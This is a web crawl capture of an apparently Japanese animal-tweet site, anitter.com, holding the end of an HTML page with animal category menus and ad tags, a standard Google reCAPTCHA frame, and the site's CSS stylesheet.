								<label class="acd-label" for="acd-checkA30">ウシ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=30&tid=41">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA33" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA33">モルモット　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=33&tid=48">ほのぼの系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA32" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA32">ムササビ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=32&tid=44">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA34" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA34">キリン　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=34&tid=49">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA35" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA35">トラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=35&tid=50">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA36" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA36">オラウータン　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=36&tid=51">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA37" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA37">アイガモ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=37&tid=54">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA38" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA38">カバ　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=38&tid=55">おもしろ系</a>　<span class="badge badge-success">4</span></p></div><input id="acd-checkA39" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA39">ワニ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=39&tid=56">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA40" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA40">カメ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=40&tid=57">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA41" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA41">アルパカ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=41&tid=59">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA42" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA42">チーター　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=42&tid=63">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA43" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA43">レオパ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=43&tid=64">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA44" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA44">ライオン　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=44&tid=65">かわいい系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=44&tid=66">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA45" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA45">アザラシ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=45&tid=67">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA46" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA46">トド　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=46&tid=68">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA47" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA47">サカナ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=47&tid=69">おもしろ系</a>　<span class="badge badge-success">1</span></p></div>					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					<!-- アニッターサイド広告 -->
					<ins class="adsbygoogle"
						 style="display:block"
						 data-ad-client="ca-pub-6044484883381332"
						 data-ad-slot="3023498481"
						 data-ad-format="link"
						 data-full-width-responsive="true"></ins>
					<script>
						 (adsbygoogle = window.adsbygoogle || []).push({});
					</script>
					</div>
				</div>
				<p><br>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
				<!-- アニッターサイド下広告 -->
				<ins class="adsbygoogle"
					 style="display:block"
					 data-ad-client="ca-pub-6044484883381332"
					 data-ad-slot="2297574320"
					 data-ad-format="auto"
					 data-full-width-responsive="true"></ins>
				<script>
					 (adsbygoogle = window.adsbygoogle || []).push({});
				</script>
				</p>
			</div>
		</div>
	</div>
</main>
<footer id="footer">
<p class="copyright text-center"><a href="sitepolicy.php">このサイトについて</a>｜<a href="https://forms.gle/ZBCphoZJFMkFoqgq9" target="_blank">お問い合わせ</a></p>
<p class="copyright text-center"><span>&copy;</span> anitter.com</p>
</footer>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFayYKscZ48h3Yr6q0qx8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768567799248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://anitter.com/css/style.css
body_size: 3703
content:
/* CSS Document */

/* ページのカスタムCSS
-------------------------------------------------- */
/* フッタを画面下部に固定の設定とは無関係 */
.logo {max-height: 100px; margin:5px auto;}
.mainbody{background: #ffec3d; padding: 15px;}
.list_item {
    background: #fff;
    border-radius: 6px;
    box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.05);
	text-align:center;
	margin-bottom: 15px;
	width: 100%;
}
.sidebar_content {
    padding: 0;
    border-radius: 8px;
    background: #fff;
    box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.05);
}
.list_item .list_info_wrap {
    display:inline-block;
    margin: 0 auto;
}
/*人気ツイート・一押しツイート*/
.list_item .list_info_wrap2 {
    display:inline-block;
    margin: 0 auto;
	width: 290px;
}
/* col-xs- 767px 以下 */
@media screen and (max-width: 767px) {
	.logo {max-height: 80px; margin:5px auto;}
	twitter-widget{
	  width: 100% !important;
	}
	.drawer--right .drawer-hamburger, .drawer--right.drawer-open .drawer-nav, .drawer--right.drawer-open .drawer-navbar .drawer-hamburger {
		top: 10px;
	}
	nav ul{
		 overflow: auto;
		 -webkit-overflow-scrolling: touch;
	}
}

.sticky-top{ 
	background: #FFFFFF;	
}

/*アコーディオン*/
.acd-check{
    display: none;
}
.acd-label{
	background: #eaeaea;
    color: #000;
    display: block;
    margin-bottom: 1px;
    padding: 10px;
}
.acd-content{
    height: 0;
    opacity: 0;
    padding: 0 10px;
    transition: .2s;
    visibility: hidden;
}
.acd-check:checked + .acd-label + .acd-content{
    height: 100%;
    opacity: 1;
    padding: 10px;
    visibility: visible;
}

/*見出し装飾*/
h2 {
	position: relative;
	padding: 0.3em;
	background: -webkit-repeating-linear-gradient(-45deg, #fff5df, #fff5df 4px,#ffe4b1 3px, #ffe4b1 8px);
	background: repeating-linear-gradient(-45deg, #fff5df, #fff5df 4px,#ffe4b1 3px, #ffe4b1 8px);
	border-radius: 7px;
	color: #945424;
}

h2:after {
  position: absolute;
  content: '';
  top: 100%;
  left: 30px;
  border: 15px solid transparent;
  border-top: 15px solid #ffebbe;
  width: 0;
  height: 0;
}
h2.ninki {
    position: relative;
    padding: 0.3em;
    background: -webkit-repeating-linear-gradient(-45deg, #fff5df, #fff5df 4px,#ffe4b1 3px, #ffe4b1 8px);
    background: repeating-linear-gradient(-45deg, #ffeaea, #ffeaea 4px,#f9c9c9 3px, #f9c9c9 8px);
    border-radius: 7px;
    color: #942424;
}
h2.ninki:after {
  position: absolute;
  content: '';
  top: 100%;
  left: 18px;
  border: 9px solid transparent;
  border-top: 9px solid #f9c9c9;
  width: 0;
  height: 0;
}
h2.ichioshi {
position: relative;
    padding: 0.3em;
    background: -webkit-repeating-linear-gradient(-45deg, #fff5df, #fff5df 4px,#ffe4b1 3px, #ffe4b1 8px);
    background: repeating-linear-gradient(-45deg, #eaf5ff, #eaf5ff 4px,#c8f2ff 3px, #c8f2ff 8px);
    border-radius: 7px;
    color: #245f94;
}
h2.ichioshi2 {
position: relative;
    padding: 0.3em;
    background: -webkit-repeating-linear-gradient(-45deg, #fff5df, #fff5df 4px,#ffe4b1 3px, #ffe4b1 8px);
    background: repeating-linear-gradient(-45deg, #eaf5ff, #eaf5ff 4px,#c8f2ff 3px, #c8f2ff 8px);
    border-radius: 7px;
    color: #245f94;
	margin-left: 15px;
}
h2.ichioshi:after {
  position: absolute;
  content: '';
  top: 100%;
  left: 18px;
  border: 9px solid transparent;
  border-top: 9px solid #c8f2ff;
  width: 0;
  height: 0;
}
h2.ichioshi2:after {
  position: absolute;
  content: '';
  top: 100%;
  left: 18px;
  border: 9px solid transparent;
  border-top: 9px solid #c8f2ff;
  width: 0;
  height: 0;
}
h2, .h2 {
    font-size: 1.6rem;
}
.btn-light {
    color: #212529;
    background-color: #f8f9fa;
    border-color: #f8f9fa;
    width: 100%;
}
.koushin{
	text-align: right;
	color: #AA6210;
	padding: 10px 10px 0px 10px;
	margin-bottom: 0;
}
